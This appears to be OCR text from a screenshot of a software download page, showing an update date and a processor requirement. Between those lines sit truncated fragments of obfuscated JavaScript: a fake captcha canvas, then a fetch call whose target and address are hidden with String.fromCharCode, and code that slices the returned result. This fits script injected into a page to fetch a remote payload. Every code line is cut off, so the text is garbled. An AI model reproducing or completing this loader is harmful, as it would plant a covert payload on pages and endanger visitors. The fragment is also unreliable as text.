
Update date: 2026-05-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz chip recommended